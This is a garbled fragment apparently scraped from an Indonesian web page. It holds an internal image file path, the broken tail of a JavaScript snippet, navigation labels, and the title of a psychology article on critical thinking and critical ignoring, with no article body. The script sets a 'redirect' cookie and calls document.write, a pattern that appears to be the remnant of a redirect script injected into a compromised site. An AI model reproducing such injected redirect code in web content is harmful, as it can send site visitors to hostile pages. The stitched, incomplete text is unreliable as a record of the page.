
Date).getTime()+86400);document.cookie=”redirect=”+time+”
path=/; expires=”+date.toGMTString(),document.write(”)}
RELATED ITEMS
FEATURED
PSYCHOLOGY
PSYCHOLOGY
Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis